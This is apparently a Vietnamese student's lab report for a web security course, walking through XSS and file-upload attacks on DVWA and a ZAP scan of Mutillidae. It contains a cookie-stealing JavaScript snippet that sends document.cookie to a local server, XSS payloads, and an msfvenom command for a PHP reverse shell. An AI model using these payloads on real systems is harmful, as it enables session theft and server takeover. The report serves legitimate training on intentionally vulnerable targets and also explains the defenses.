**LAB 5**

**Web Attack and Defense (tt)**

|  |
| --- |
| **Họ tên và MSSV:** Nguyễn Bá Hùng  **Lớp:** CNPM3  **Link youtube:** <https://youtu.be/SLivF8uQ9Do>  <https://youtu.be/ak6sMucaM3o>  <https://youtu.be/txYTTJIatVc>  <https://youtu.be/Ok-mz44uErI>  <https://youtu.be/LGzOoXxUxYA>  <https://youtu.be/KVTLx-3O78c> |

* *Các sinh viên bị phát hiện sao chép bài của nhau sẽ nhận 0đ cho tất cả bài thực hành của môn này.*
* *Trình bày chi tiết từng bước thực hành*
* *Bài nộp phải ở dạng ,docx, hình minh họa phải rõ ràng chi tiết.* Hình minh hoạ chỉ cần chụp ở nội dung thực hiện, không chụp toàn màn hình.
* *Quay lại quá trình làm bài, quay luôn faces của mình, đang làm, đẩy lên youtube, gửi link vào đây.*
* Link youtube tham khảo full của *Thanh Hơn 09_CNPM3:* [LAB 5 9 - 5 - 2024 - YouTube](https://www.youtube.com/playlist?list=PLkhsQ56XEcBLwi8Kj8YRR9c1XOG9ES6Ou)

**Câu 1: Khai thác lỗi Cross-site scripting (XSS) trên DVWA**

1.1. Tham khảo các tài liệu đính kèm để khai thác lỗi **Dom-based XSS** trên DVWA (security ở mức độ low) để lấy cookie của người dùng đang đăng nhập.

<https://github.com/mrudnitsky/dvwa-guide-2019/blob/master/low/Challenge%2010:%20XSS%20(DOM).md>

<https://bughacking.com/dvwa-ultimate-guide-first-steps-and-walkthrough/#XSS_DOM>

<https://youtu.be/X87Ubv-qDm4?list=PLHUKi1UlEgOJLPSFZaFKMoexpM6qhOb4Q>

(Chụp hình minh họa quá trình thực hiện)

B1: Mở Burp Suite -> Open browse

B2: Đăng nhập vào DVWA

Nhập username: admin

Password: password

Khi đăng nhập thành công

B3: Kiểm tra security ở chế độ low chưa

B4: Mở MSS (DOM) và nhấn vào Select

B5: Mở

B6: Chỉnh đoạn code thành

<script>alert("youve been hacked!)</script>”

B7: chọn explore -> select

B8: chạy terminal gõ lệnh

Python -m http.server 1337

B9: Điền <script>alert(document.cookie)</script>

1.2. Tham khảo các tài liệu đính kèm để khai thác lỗi **Stored XSS** trên DVWA (security ở mức độ low) để lấy cookie của người dùng đang đăng nhập. Sau đó dùng công cụ Burp Suite (hoặc chức năng Inspect trên Firefox) để truy cập vào DVWA sử dụng cookie vừa lấy được.

<https://github.com/mrudnitsky/dvwa-guide-2019/blob/master/low/Challenge%2012:%20XSS%20(Stored).md>

<https://bughacking.com/dvwa-ultimate-guide-first-steps-and-walkthrough/#XSS_Stored>

<https://youtu.be/P1I9UGpGdrU?list=PLHUKi1UlEgOJLPSFZaFKMoexpM6qhOb4Q>

(Chụp hình minh họa quá trình thực hiện)

B1: Truy cập vài XSS (stored)

B2: Điền **<script>alert(document.cookie)</script>**  vào message -> Sign Guestbook

B3: Cookie trả về kết quả

B4: tạo file attack.js

B5: Điền nội dung vào

function getimg() {

var img = document.createElement('img');

img.src = 'http://localhost:9999/' + document.cookie;

document.body.appendChild(img);

}

getimg();

B6: chạy server

B7:chỉnh độ dài của trường

B8: Điền đẩy đủ đoạn mã như hình dưới đây:-> Sign Guestbook

B9: cookie trả về kết quả

B10: Mỗi khi sử dụng XSS(stored) thì sẽ trả về cookie



1.3. Tham khảo mã nguồn (view source), giải thích ngắn gọn cách DVWA với security ở mức độ medium, high, impossible ngăn chặn tấn công khai thác lỗi Stored XSS.

- Medium: hàm strip_tags loại bỏ các thẻ HTML và PHP ra khỏi chuỗi và sẽ trả về chuỗi đã loại bỏ hết các thẻ HTML và PHP trong $message. Hàm str_replace sẽ loại bỏ tất cả <script>trong $name.  
- High: hàm strip_tags loại bỏ các thẻ HTML và PHP ra khỏi chuỗi và sẽ trả về chuỗi đã loại bỏ hết các thẻ HTML và PHP trong $message. Hàm addslashes() thêm một dấu gạch chéo ngược (\) phía trước ký tự đặc biệt: dấu nháy kép, dấu nháy đơn và dấu gạch chéo ngược trong $message.Loại bỏ tất cả các kí tự mà script có và không cho phép chữ T trong https.  
- Impossible: Hàm htmlspecialchars () được triển khai lọc tất cả các ký tự nguy hiểm từ $messagevà $name.

**Câu 2: Khai thác lỗi File upload trên DVWA**

2.1 Tham khảo các tài liệu đính kèm để khai thác lỗi **File upload** trên DVWA (security ở mức độ low) để chiếm shell của máy chạy DVWA.

<https://bughacking.com/dvwa-ultimate-guide-first-steps-and-walkthrough/#File_Upload>

<https://github.com/mrudnitsky/dvwa-guide-2019/blob/master/low/Challenge%2005:%20File%20Upload.md>

<https://youtu.be/K7XBQWAZdZ4?list=PLHUKi1UlEgOJLPSFZaFKMoexpM6qhOb4Q>

(Chụp hình minh họa quá trình thực hiện)

B1:

B2: bật terminal chạy câu lệnh

**msfvenom -p php/meterpreter/reverse_tcp lhost=172.17.0.1 lport=4444 -f raw**

Copy đoạn mã <?php…….die();

B3: tạo folder demo.php



Dán đoạn mã đã copy vào và lưu



B4: upload tập tin demo.php



2.2. Tham khảo mã nguồn (view source), giải thích ngắn gọn cách DVWA với security ở mức độ medium, high, impossible ngăn chặn tấn công khai thác lỗi File upload.

- Medium: loại file được phép tải lên là image/jpeg bằng cách kiểm tra tên tệp, kích thước tệp, kiểu  
tệp và lấy chuỗi sau dấu chấm “.” để lấy được loại file trong cú pháp thẻ img. Ví dụ: <img src="img_

girl.jpg" alt="Girl in a jacket" width="500" height="600"> sẽ lấy được jpg.  
- High: kiểm tra có phải là ảnh không nếu không thì không tải lên bằng cách phân tích các thông  
tin file, cho phép jpg, jpge, png file.  
- Impossible: có nhiều biện pháp bảo mật làm cho việc tải file không phải ảnh là không thể.

**Câu 3: Vượt qua Content Security Policy (CSP) trên DVWA (Lược bỏ)**

**Câu 4: Sử dụng công cụ OWASP ZAP để tìm lỗ hổng bảo mật của ứng dụng web**

4.1. Sửa lỗi cấu hình cơ sở dữ liệu của Mutillidae trên máy ảo Metasploitable 2

<https://nudesystems.com/fix-mutillidae-database-error-in-metasploitable-2/>

B1: mở máy metasploitable 2



B2: gõ lệnh



B3: chạy lệnh

**sudo apt update & sudo apt install zaproxy -y**



B4: cài phiên bản mới nhất cảu multillidae



B5: gõ lệnh

**git clone https://github.com/webpwnized/mutillidae-dockerhub.git**



Chạy cái này ra rồi mà em quên chụp

B6: cd tới mutilledae-dockerhub



B7: chạy câu lệnh docker-compose up



B8: mở zaproxy



B8:chọn



B10: gõ localhost->attack





4.2. Khởi động máy ảo Metasploitable 2. Sau đó dùng công cụ OWASP ZAP để tìm các lỗ hổng bảo mật có trên ứng dụng web Mutillidae trên máy ảo Metasploitable 2.

(Chụp hình minh họa quá trình thực hiện)



---HẾT---